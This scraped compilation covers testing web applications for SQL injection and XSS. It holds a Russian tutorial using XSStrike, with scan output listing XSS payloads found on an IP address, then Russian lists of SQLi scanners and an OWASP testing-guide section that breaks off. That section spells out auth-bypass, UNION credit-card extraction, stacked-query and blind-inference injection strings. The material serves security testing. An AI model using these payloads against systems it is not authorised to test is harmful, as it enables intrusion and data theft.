Таким образом можно довольно тщательно протестировать ваше веб-приложение на наличие SQL инъекций. Также крайне полезно использовать sqlmap для автоматических тестов и запускать их после каждого изменения кода вашего приложения и не допускать код в ветку master, если он содержит уязвимость.
Для защиты от SQL инъекций нужно тщательно фильтровать параметры и HTTP заголовки, а также использовать подготовленные запросы.
5. Проверка на XSS уязвимости.
Межсайтовый скриптинг (XSS) – это уязвимость, которая заключается во внедрении злоумышленником своего Javascript кода в веб-страницу, которая отображается в браузере пользователя.
После такого внедрения злоумышленник фактически захватывает веб-страницу и может манипулировать данными пользователя, когда он находится на странице. В случае успеха злоумышленник может:
- Внедрять свои скрипты в веб-страницу
- Отправлять на свой сервер пользовательские данные – банковские карты, идентификаторы сессий, пароли и тд.
- Совершать действия от имени пользователя – рассылать спам, совершать денежные переводы
Уязвимость возникает из-за недостаточной фильтрации данных, которые выводятся при отображении страницы.
Такие уязвимости довольно часто встречаются даже в крупных продуктах, поэтому стоит обязательно тестировать свои веб-приложения на наличие XSS уязвимостей.
В данном случае для тестирования мы воспользуемся утилитой XSStrike
ХSStrike – это довольно продвинутый сканер для поиска XSS уязвимостей c открытым исходным кодом. Он написано на Python3 и довольно прост в начальной настройке и использования.
Установка
Для установки необходимо скачать архив по ссылке и распаковать в удобную вам папку. После этого необходимо открыть консоль (ранее я уже показывал как это сделать в Mac и Windows) и перейти в распакованную папку. Затем нужно выполнить команды в консоле:
pip3 install pygame
Установим необходимые для корректной работы библиотеки:
pip3 install -r requirements.txt
Теперь мы готовы к тестированию. Пример простого запуска, вместо моего url укажите адрес страницы, которую хотите протестировать:
python xsstrike.py -u “http://161.35.92.161/index.php?page=2” –blind
Очень быстро скрипт обнаруживает, что параметр page является уязвимым ( строчка Reflections found ) и через него можно передать js код, который будет исполнен на странице. Пример такого кода приводится в строчке Payload. Такой тип XSS уязвимостей называется reflected XSS.
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: page
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
————————————————————
[+] Payload: <HTmL%0aONmOuSEoVeR+=+(prompt)“%0dx//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] n
Кроме того, можно проверять и формы. Отправим на проверку форму, которая отправляет сообщение в наш сервис. Чтобы передать список POST параметров используем опцию –data.
python xsstrike.py -u “http://161.35.92.161/index.php” –data “name=&message=” –blind
Результат: параметр name уязвим.
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 3
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 4608
————————————————————
[+] Payload: <A%0aOnmOUSeOVEr%0d=%0d(prompt)“%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
Как выглядит ответ, когда скрипт не находит уязвимых параметров:
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: name
[-] No reflection found
[!] Testing parameter: message
[-] No reflection found
Кроме того, в XSStrike поддерживает возможность передавать http заголовки, в том числе и cookies и проверять страницы для открытия которых нужна авторизация. Для этого используется опция –headers
python xsstrike.py -u “http://161.35.92.161/index.php” –data “name=&message=” –headers “Authorization: Bearer <token> Cookie: zmname=none” –blind
Также можно запустить обход по всему сайту. Нужно указать стартовую страницу и сканер начнет обход всех найденных страниц. Запись -l 100 отвечает за количество страниц обхода.
python xsstrike.py -u “http://161.35.92.161” –blind –crawl -l 100
Скрипт покажет страницы, на которых были найдены уязвимые параметры. Найденные страницы можно уже исследовать подробнее.
[~] Crawling the target
[++] Vulnerable webpage: http://161.35.92.161/index.php
[++] Vector for message: <htMl%09oNMOuseoVER%0d=%0dconfirm()//
[++] Vulnerable webpage: http://161.35.92.161/index.php
[++] Vector for page: <hTMl%0donPointereNter%0a=%0a[8].find(confirm)>
[++] Vulnerable webpage: http://161.35.92.161/index.php
[++] Vector for name: <D3v/+/oNMoUSeoveR%0a=%0a(confirm)()%0dx>v3dm0s
!] Progress: 3/3
Также полезная функция – обход url страниц, которые указаны в файле с помощью опции –seeds. Можно также использовать вместе с опцией –headers.
python xsstrike.py -u “http://example.com” -l 3 –seeds urls.txt
Таким образом можно достаточно тщательно проверить свое веб-приложение на XSS уязвимости. Также хорошим ходом будет написать простой bash скрипт для объединения всех проверок XSS в один скрипт, специально заточенный под ваш проект.
Его задачей будет тестировать ваше веб-приложение после каждого изменения исходного кода и не пускать коммит в ветку master, если страницы и формы содержат XSS уязвимости .
Для борьбы с XSS уязвимости нужно также тщательно фильтровать данные, которые показываются пользователю.
Заключение
Надеюсь руководство будет полезным и поможет вам сделать свои сайты и веб-приложения безопаснее. Также стоит проверять не только сам сайт, но и ваши админки и вспомогательные сервисы на поддоменах, ведь они также могут быть уязвимы перед подобными автоматизируемыми системами и скриптами.
Конечно приведенные меры не обеспечивают 100% защиты, и я не рассказал о многих других типовых уязвимостях, но показанные меры помогут защитить проект от автоматизированных систем взлома и злоумышленников с невысокими навыками.
Если есть вопросы, то смело пишите их в комментариях или мне в телеграм t.me/alex.belousov92
Также будет интересно почитать, что вы используете для тестирования безопасности ваших веб-приложений. Если статья наберет достаточное количество плюсов, то напишу продолжение. Поэтому не забудьте проголосовать, если статья понравилась!
Протестируйте свой веб-сайт на атаку с использованием SQL инъекции и препятствуйте тому, чтобы он был взломан.
SQLi (Инъекция SQL) является старым методом, где хакер выполняет вредоносные SQL-операторы, чтобы завладеть веб-сайтом.
SQLi может быть опасным, поскольку она может использоваться, чтобы украсть уязвимую информацию, такую как как кредитная карта, пароль, и т.д.
Начиная с SQL (Язык структурированных запросов) база данных поддерживается многими веб-платформами (PHP, WordPress, Joomla, и т.д.), оан может потенциально использоваться для большого количества веб-сайтов.
Содержание
- 1. SQL Injection тестирование с использованием Sqlmap
- 2. suIP.biz
- 3. Acunetix
- 4. SQL Injection Test Online
- 5. Scan My Server
- 6. Vega
- 7. SQLMap
- 8. SQL Inject Me
- 9. Netsparker
- 10. Appspider
1. SQL Injection тестирование с использованием Sqlmap

Онлайн SQLMAP от FPentest identify идентифицируют систему баз данных,и выполняет тестирование на следующие шесть методов инжекции SQL:
- Time-based blind
- Error-based
- UNION query-based
- Boolean-based blind
- Stacked queries
- Out-of-band
2. suIP.biz
Обнаружение уязвимости к SQL инъекции можно выполнить онайлайн на suIP.biz поддерживающее: MySQl, Oracle, PostgreSQL, Microsoft SQL, IBM DB2, Firebird, Sybase, и т.д.

Оно так же осуществляет сканирование при помощи SQLMap теми же шестью инъекционными методами.
3. Acunetix

Acunetix проверяет ваш веб-сайт на больше чем 3000 слабых мест, включая инъекцию SQL.
Если вы хотите сжатый просмотр состояния безопасности, то попробуйте Acunetix.
Acunetix обеспечивает подробный отчет, где вы можете отфильтровать параметры риска на основе серьезности, чтобы расположить их по приоритетам.
4. SQL Injection Test Online
Другой онлайновый инструмент Hacker Target на основе SQLMap находит уязвимости, связанные с HTTP-запросом GET.
5. Scan My Server

Scan My Server от Beyond Security является СВОБОДНЫМ сканером и может протестировать ваш веб-сайт на вредоносное программное обеспечение, XSS уязвимости , инъекцию SQL и другие уязвимости.
6. Vega
Vega – это свободное программное обеспечение [ сканер безопасности ] с открытым исходным кодом, которое может быть установлено на Linux, OS X и Windows.

Vega написан на Java и базируется он на GUI.
Не только для SQLi, но также вы можете использовать Vega, чтобы протестировать много других уязвимостей, таких как:
XML/Shell/URL инъекция
Перечисление каталогов
Включение удаленного файла
XSS
Vega выглядит многообещающим СВОБОДНЫМ сканером безопасности в Интернете.
7. SQLMap

SQLMap – один из самых популярных инструментов для тестирования с открытым исходным кодом, чтобы выполнить инъекцию SQL против системы управления реляционными базами данных.
Sqlmap перечисляет пользователей, пароли, хеши, роли, базу данных, таблицы, столбцы чтобы сдампить таблицы базы данных полностью.
Если вы используете Kali Linux, то вы можете использовать SQLMap там также, не устанавливая его.
8. SQL Inject Me

SQL Inject Me это Аддон Firefox, которое через поля HTML-формы ищут сообщение об ошибке на выходной странице.
Если бы вы проектируете форму ввода, соединяющуюся с базой данных по localhost, и хотели бы протестировать, прежде чем ставить на реальный сервер, SQL Inject Me, был бы хороший выбор.
9. Netsparker

Netsparker – один из популярных сканеров безопасности в Интернете, существует облачная версия и десктоп. Он обнаруживает большое количество дефектов безопасности включая лучшие 10 по версии OWASP.
Netsparker может быть интегрирован в жизненный цикл разработки программного обеспечения для непрерывной безопасности.
10. Appspider
Appspider от Rapid7 – динамическое решение для тестирования безопасности приложений проверить и протестировать веб-приложение больше чем на 80 типов атак.
SQL-инъекции – это старая техника, при которой хакер выполняет вредоносные операторы SQL, чтобы захватить веб-сайт. Эта уязвимостью считается высокой степени серьезности, и последний отчет Acunetix показывает, что 23% отсканированной цели были уязвимы от нее.
Поскольку база данных SQL (язык структурированных запросов) поддерживается многими веб-платформами (PHP, WordPress, Joomla и т.д.), она может быть ориентирована на большое количество веб-сайтов.
Примечание. Выполнение SQL-инъекции создает высокую пропускную способность сети и отправляет много данных. Итак, убедитесь, что вы являетесь владельцем сайта, который вы тестируете.
1. suip.biz
suIP.biz поддерживает базы данных MySQL, Oracle, PostgreSQL, Microsoft SQL, IBM DB2, Firebird, Sybase и т.д.

SQLMap включен в него, поэтому он будет проверять все шесть методов внедрения.

2. SQL Injection Test Online
Другой онлайн инструмент от создателей Hacker Target на основе SQLMap, который находит ошибки на основе уязвимости против HTTP GET запроса.
3. Vega
Vega – это бесплатная программа сканер безопасности с открытым исходным кодом, который доступен на платформах: Linux, OS X и Windows.

Vega написана на языке Java и имеет графический интерфейс.
Не только SQLi, но вы можете использовать Vega для тестирования многих других уязвимостей, таких как:
- XML/Shell/URL инъекция
- Список каталогов
- Удаленный файл
- XSS
- И многое другое…
4. SQLMap
SQLMap является одним из популярных инструментов тестирования с открытым исходным кодом для внедрения SQL-кода в систему управления реляционными базами данных.

Sqlmap обрабатывает пароли, хэши, роли, базы данных, таблицы, столбцы и поддержку для полного выгрузки таблиц базы данных.
Если вы используете Kali Linux, то вы можете использовать SQLMap, не устанавливая его.
5. SQL Injection Scanner
Онлайн сканер от Pentest-Tools с использованием OWASP ZAP. Есть два варианта – lifgt (БЕСПЛАТНО) и full (необходимо зарегистрироваться).

6. Acunetix
Acunetix – это корпоративный сканер уязвимостей, которому доверяют более 4000 брендов по всему миру. Acunetix способен обнаружить не только сканирование SQLi, но и более 6000 уязвимостей.

Каждое обнаружение классифицируется с возможными исправлениями, поэтому вы знаете, что нужно сделать, чтобы исправить это. Кроме того, вы можете интегрироваться с системой CI / CD и SDLC, поэтому каждый риск безопасности выявляется и исправляется до развертывания приложения в рабочей среде.
Что дальше?
Вышеуказанные инструменты протестируют и сообщат, есть ли на вашем сайте уязвимость SQL-инъекций. Если вам интересно, как защитить свой сайт от SQL-инъекций, то следующее даст вам представление.
Плохо закодированное веб-приложение часто отвечает за внедрение SQL, поэтому вам нужно исправить уязвимый код. Тем не менее, еще одна вещь, которую вы можете сделать, это реализовать WAF (брандмауэр веб-приложения).
| layout | title | tags |
|---|---|---|
|
col-document |
WSTG – v4.2 |
WSTG |
{% include breadcrumb.html %}
Testing for SQL Injection
| ID |
|---|
| WSTG-INPV-05 |
Summary
SQL injection testing checks if it is possible to inject data into the application so that it executes a user-controlled SQL query in the database. Testers find a SQL injection vulnerability if the application uses user input to create SQL queries without proper input validation. A successful exploitation of this class of vulnerability allows an unauthorized user to access or manipulate data in the database.
An SQL injection attack consists of insertion or “injection” of either a partial or complete SQL query via the data input or transmitted from the client (browser) to the web application. A successful SQL injection attack can read sensitive data from the database, modify database data (insert/update/delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file existing on the DBMS file system or write files into the file system, and, in some cases, issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to affect the execution of predefined SQL commands.
In general the way web applications construct SQL statements involving SQL syntax written by the programmers is mixed with user-supplied data. Example:
select title, text from news where id=$id
In the example above the variable $id contains user-supplied data, while the remainder is the SQL static part supplied by the programmer; making the SQL statement dynamic.
Because the way it was constructed, the user can supply crafted input trying to make the original SQL statement execute further actions of the user’s choice. The example below illustrates the user-supplied data “10 or 1=1”, changing the logic of the SQL statement, modifying the WHERE clause adding a condition “or 1=1”.
select title, text from news where id=10 or 1=1
SQL Injection attacks can be divided into the following three classes:
- Inband: data is extracted using the same channel that is used to inject the SQL code. This is the most straightforward kind of attack, in which the retrieved data is presented directly in the application web page.
- Out-of-band: data is retrieved using a different channel (e.g., an email with the results of the query is generated and sent to the tester).
- Inferential or Blind: there is no actual transfer of data, but the tester is able to reconstruct the information by sending particular requests and observing the resulting behavior of the DB Server.
A successful SQL Injection attack requires the attacker to craft a syntactically correct SQL Query. If the application returns an error message generated by an incorrect query, then it may be easier for an attacker to reconstruct the logic of the original query and, therefore, understand how to perform the injection correctly. However, if the application hides the error details, then the tester must be able to reverse engineer the logic of the original query.
About the techniques to exploit SQL injection flaws there are five commons techniques. Also those techniques sometimes can be used in a combined way (e.g. union operator and out-of-band):
- Union Operator: can be used when the SQL injection flaw happens in a SELECT statement, making it possible to combine two queries into a single result or result set.
- Boolean: use Boolean condition(s) to verify whether certain conditions are true or false.
- Error based: this technique forces the database to generate an error, giving the attacker or tester information upon which to refine their injection.
- Out-of-band: technique used to retrieve data using a different channel (e.g., make a HTTP connection to send the results to a web server).
- Time delay: use database commands (e.g. sleep) to delay answers in conditional queries. It is useful when attacker doesn’t have some kind of answer (result, output, or error) from the application.
Test Objectives
- Identify SQL injection points.
- Assess the severity of the injection and the level of access that can be achieved through it.
How to Test
Detection Techniques
The first step in this test is to understand when the application interacts with a DB Server in order to access some data. Typical examples of cases when an application needs to talk to a DB include:
- Authentication forms: when authentication is performed using a web form, chances are that the user credentials are checked against a database that contains all usernames and passwords (or, better, password hashes).
- Search engines: the string submitted by the user could be used in a SQL query that extracts all relevant records from a database.
- E-Commerce sites: the products and their characteristics (price, description, availability, etc) are very likely to be stored in a database.
The tester has to make a list of all input fields whose values could be used in crafting a SQL query, including the hidden fields of POST requests and then test them separately, trying to interfere with the query and to generate an error. Consider also HTTP headers and Cookies.
The very first test usually consists of adding a single quote ' or a semicolon ; to the field or parameter under test. The first is used in SQL as a string terminator and, if not filtered by the application, would lead to an incorrect query. The second is used to end a SQL statement and, if it is not filtered, it is also likely to generate an error. The output of a vulnerable field might resemble the following (on a Microsoft SQL Server, in this case):
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the
character string ''.
/target/target.asp, line 113
Also comment delimiters (-- or /* */, etc) and other SQL keywords like AND and OR can be used to try to modify the query. A very simple but sometimes still effective technique is simply to insert a string where a number is expected, as an error like the following might be generated:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the
varchar value 'test' to a column of data type int.
/target/target.asp, line 113
Monitor all the responses from the web server and have a look at the HTML/JavaScript source code. Sometimes the error is present inside them but for some reason (e.g. JavaScript error, HTML comments, etc) is not presented to the user. A full error message, like those in the examples, provides a wealth of information to the tester in order to mount a successful injection attack. However, applications often do not provide so much detail: a simple ‘500 Server Error’ or a custom error page might be issued, meaning that we need to use blind injection techniques. In any case, it is very important to test each field separately: only one variable must vary while all the other remain constant, in order to precisely understand which parameters are vulnerable and which are not.
Standard SQL Injection Testing
Classic SQL Injection
Consider the following SQL query:
SELECT * FROM Users WHERE Username='$username' AND Password='$password'
A similar query is generally used from the web application in order to authenticate a user. If the query returns a value it means that inside the database a user with that set of credentials exists, then the user is allowed to login to the system, otherwise access is denied. The values of the input fields are generally obtained from the user through a web form. Suppose we insert the following Username and Password values:
$username = 1' or '1' = '1
$password = 1' or '1' = '1
The query will be:
SELECT * FROM Users WHERE Username='1' OR '1' = '1' AND Password='1' OR '1' = '1'
If we suppose that the values of the parameters are sent to the server through the GET method, and if the domain of the vulnerable web site is www.example.com, the request that we’ll carry out will be:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1&password=1'%20or%20'1'%20=%20'1
After a short analysis we notice that the query returns a value (or a set of values) because the condition is always true (OR 1=1). In this way the system has authenticated the user without knowing the username and password.
In some systems the first row of a user table would be an administrator user. This may be the profile returned in some cases.
Another example of query is the following:
SELECT * FROM Users WHERE ((Username='$username') AND (Password=MD5('$password')))
In this case, there are two problems, one due to the use of the parentheses and one due to the use of MD5 hash function. First of all, we resolve the problem of the parentheses. That simply consists of adding a number of closing parentheses until we obtain a corrected query. To resolve the second problem, we try to evade the second condition. We add to our query a final symbol that means that a comment is beginning. In this way, everything that follows such symbol is considered a comment. Every DBMS has its own syntax for comments, however, a common symbol to the greater majority of the databases is *. In Oracle the symbol is --. This said, the values that we’ll use as Username and Password are:
$username = 1' or '1' = '1'))/*
$password = foo
In this way, we’ll get the following query:
SELECT * FROM Users WHERE ((Username='1' or '1' = '1'))/*') AND (Password=MD5('$password')))
(Due to the inclusion of a comment delimiter in the $username value the password portion of the query will be ignored.)
The URL request will be:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))/*&password=foo
This may return a number of values. Sometimes, the authentication code verifies that the number of returned records/results is exactly equal to 1. In the previous examples, this situation would be difficult (in the database there is only one value per user). In order to go around this problem, it is enough to insert a SQL command that imposes a condition that the number of the returned results must be one. (One record returned) In order to reach this goal, we use the operator LIMIT <num>, where <num> is the number of the results/records that we want to be returned. With respect to the previous example, the value of the fields Username and Password will be modified as follows:
$username = 1' or '1' = '1')) LIMIT 1/*
$password = foo
In this way, we create a request like the follow:
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))%20LIMIT%201/*&password=foo
SELECT Statement
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
When the tester tries a valid value (e.g. 10 in this case), the application will return the description of a product. A good way to test if the application is vulnerable in this scenario is play with logic, using the operators AND and OR.
Consider the request:
http://www.example.com/product.php?id=10 AND 1=2
SELECT * FROM products WHERE id_product=10 AND 1=2
In this case, probably the application would return some message telling us there is no content available or a blank page. Then the tester can send a true statement and check if there is a valid result:
http://www.example.com/product.php?id=10 AND 1=1
Stacked Queries
Depending on the API which the web application is using and the DBMS (e.g. PHP + PostgreSQL, ASP+SQL SERVER) it may be possible to execute multiple queries in one call.
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
A way to exploit the above scenario would be:
http://www.example.com/product.php?id=10; INSERT INTO users (…)
This way is possible to execute many queries in a row and independent of the first query.
Fingerprinting the Database
Even though the SQL language is a standard, every DBMS has its peculiarity and differs from each other in many aspects like special commands, functions to retrieve data such as users names and databases, features, comments line etc.
When the testers move to a more advanced SQL injection exploitation they need to know what the back end database is.
Errors Returned by the Application
The first way to find out what back end database is used is by observing the error returned by the application. The following are some examples of error messages:
MySql:
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near ''' at line 1
One complete UNION SELECT with version() can also help to know the back end database.
SELECT id, name FROM users WHERE id=1 UNION SELECT 1, version() limit 1,1
Oracle:
ORA-00933: SQL command not properly ended
MS SQL Server:
Microsoft SQL Native Client error ‘80040e14’
Unclosed quotation mark after the character string

SELECT id, name FROM users WHERE id=1 UNION SELECT 1, @@version limit 1, 1
PostgreSQL:
Query failed: ERROR: syntax error at or near
"’" at character 56 in /www/site/test.php on line 121.
If there is no error message or a custom error message, the tester can try to inject into string fields using varying concatenation techniques:
- MySql: ‘test’ + ‘ing’
- SQL Server: ‘test’ ‘ing’
- Oracle: ‘test’||’ing’
- PostgreSQL: ‘test’||’ing’
Exploitation Techniques
Union Exploitation Technique
The UNION operator is used in SQL injections to join a query, purposely forged by the tester, to the original query. The result of the forged query will be joined to the result of the original query, allowing the tester to obtain the values of columns of other tables. Suppose for our examples that the query executed from the server is the following:
SELECT Name, Phone, Address FROM Users WHERE Id=$id
We will set the following $id value:
$id=1 UNION ALL SELECT creditCardNumber,1,1 FROM CreditCardTable
We will have the following query:
SELECT Name, Phone, Address FROM Users WHERE Id=1 UNION ALL SELECT creditCardNumber,1,1 FROM CreditCardTable
Which will join the result of the original query with all the credit card numbers in the CreditCardTable table. The keyword ALL is necessary to get around queries that use the keyword DISTINCT. Moreover, we notice that beyond the credit card numbers, we have selected two other values. These two values are necessary because the two queries must have an equal number of parameters/columns in order to avoid a syntax error.
The first detail a tester needs to exploit the SQL injection vulnerability using such technique is to find the right numbers of columns in the SELECT statement.
In order to achieve this the tester can use ORDER BY clause followed by a number indicating the numeration of database’s column selected:
http://www.example.com/product.php?id=10 ORDER BY 10--
If the query executes with success the tester can assume, in this example, there are 10 or more columns in the SELECT statement. If the query fails then there must be fewer than 10 columns returned by the query. If there is an error message available, it would probably be:
Unknown column '10' in 'order clause'
After the tester finds out the numbers of columns, the next step is to find out the type of columns. Assuming there were 3 columns in the example above, the tester could try each column type, using the NULL value to help them:
http://www.example.com/product.php?id=10 UNION SELECT 1,null,null--
If the query fails, the tester will probably see a message like:
All cells in a column must have the same datatype
If the query executes with success, the first column can be an integer. Then the tester can move further and so on:
http://www.example.com/product.php?id=10 UNION SELECT 1,1,null--
After the successful information gathering, depending on the application, it may only show the tester the first result, because the application treats only the first line of the result set. In this case, it is possible to use a LIMIT clause or the tester can set an invalid value, making only the second query valid (supposing there is no entry in the database which ID is 99999):
http://www.example.com/product.php?id=99999 UNION SELECT 1,1,null--
Boolean Exploitation Technique
The Boolean exploitation technique is very useful when the tester finds a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. For example, this behavior happens in cases where the programmer has created a custom error page that does not reveal anything on the structure of the query or on the database. (The page does not return a SQL error, it may just return a HTTP 500, 404, or redirect).
By using inference methods, it is possible to avoid this obstacle and thus to succeed in recovering the values of some desired fields. This method consists of carrying out a series of boolean queries against the server, observing the answers and finally deducing the meaning of such answers. We consider, as always, the www.example.com domain and we suppose that it contains a parameter named id vulnerable to SQL injection. This means that carrying out the following request:
http://www.example.com/index.php?id=1'
We will get one page with a custom message error which is due to a syntactic error in the query. We suppose that the query executed on the server is:
SELECT field1, field2, field3 FROM Users WHERE Id='$Id'
Which is exploitable through the methods seen previously. What we want to obtain is the values of the username field. The tests that we will execute will allow us to obtain the value of the username field, extracting such value character by character. This is possible through the use of some standard functions, present in practically every database. For our examples, we will use the following pseudo-functions:
-
SUBSTRING (text, start, length): returns a substring starting from the position “start” of text and of length “length”. If “start” is greater than the length of text, the function returns a null value.
-
ASCII (char): it gives back ASCII value of the input character. A null value is returned if char is 0.
-
LENGTH (text): it gives back the number of characters in the input text.
Through such functions, we will execute our tests on the first character and, when we have discovered the value, we will pass to the second and so on, until we will have discovered the entire value. The tests will take advantage of the function SUBSTRING, in order to select only one character at a time (selecting a single character means to impose the length parameter to 1), and the function ASCII, in order to obtain the ASCII value, so that we can do numerical comparison. The results of the comparison will be done with all the values of the ASCII table, until the right value is found. As an example, we will use the following value for Id:
$Id=1' AND ASCII(SUBSTRING(username,1,1))=97 AND '1'='1
That creates the following query (from now on, we will call it “inferential query”):
SELECT field1, field2, field3 FROM Users WHERE Id='1' AND ASCII(SUBSTRING(username,1,1))=97 AND '1'='1'
The previous example returns a result if and only if the first character of the field username is equal to the ASCII value 97. If we get a false value, then we increase the index of the ASCII table from 97 to 98 and we repeat the request. If instead we obtain a true value, we set to zero the index of the ASCII table and we analyze the next character, modifying the parameters of the SUBSTRING function. The problem is to understand in which way we can distinguish tests returning a true value from those that return false. To do this, we create a query that always returns false. This is possible by using the following value for Id:
$Id=1' AND '1' = '2
Which will create the following query:
SELECT field1, field2, field3 FROM Users WHERE Id='1' AND '1' = '2'
The obtained response from the server (that is HTML code) will be the false value for our tests. This is enough to verify whether the value obtained from the execution of the inferential query is equal to the value obtained with the test executed before. Sometimes, this method does not work. If the server returns two different pages as a result of two identical consecutive web requests, we will not be able to discriminate the true value from the false value. In these particular cases, it is necessary to use particular filters that allow us to eliminate the code that changes between the two requests and to obtain a template. Later on, for every inferential request executed, we will extract the relative template from the response using the same function, and we will perform a control between the two templates in order to decide the result of the test.
In the previous discussion, we haven’t dealt with the problem of determining the termination condition for out tests, i.e., when we should end the inference procedure. A techniques to do this uses one characteristic of the SUBSTRING function and the LENGTH function. When the test compares the current character with the ASCII code 0 (i.e., the value null) and the test returns the value true, then either we are done with the inference procedure (we have scanned the whole string), or the value we have analyzed contains the null character.
We will insert the following value for the field Id:
$Id=1' AND LENGTH(username)=N AND '1' = '1
Where N is the number of characters that we have analyzed up to now (not counting the null value). The query will be:
SELECT field1, field2, field3 FROM Users WHERE Id='1' AND LENGTH(username)=N AND '1' = '1'
The query returns either true or false. If we obtain true, then we have completed the inference and, therefore, we know the value of the parameter. If we obtain false, this means that the null character is present in the value of the parameter, and we must continue to analyze the next parameter until we find another null value.
The blind SQL injection attack needs a high volume of queries. The tester may need an automatic tool to exploit the vulnerability.
Error Based Exploitation Technique
